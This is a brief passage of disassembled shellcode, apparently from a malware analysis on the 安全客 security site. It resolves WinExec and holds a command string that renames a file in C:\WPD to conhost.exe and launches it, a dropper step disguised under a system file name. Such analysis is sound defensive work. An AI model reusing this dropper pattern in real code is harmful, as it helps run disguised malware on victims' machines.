 loc_10F: ; CODE XREF: sub_F2↑p
push ecx
call eax
xor eax, eax
call sub_121
sub_F2 endp ; sp-analysis failed
; ---------------------------------------------------------------------------
aWinexec db 'WinExec',0
; =============== S U B R O U T I N E =======================================
; Attributes: noreturn
sub_121 proc near ; CODE XREF: sub_F2+22↑p
push ebx
call edi
call sub_172
sub_121 endp
; ---------------------------------------------------------------------------
aCmdCMoveCWpdCo db 'cmd /c move "C:\WPD\conhost" "C:\WPD\conhost.exe" & "C:\WPD\conho'
db 'st.exe"',0
安全客 ( bobao.360.cn )